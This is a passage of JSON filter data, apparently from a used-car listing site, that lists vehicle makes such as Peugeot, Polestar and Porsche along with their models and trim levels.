SE","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":769,"Sort":34},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":37}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":554,"Sort":35},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S 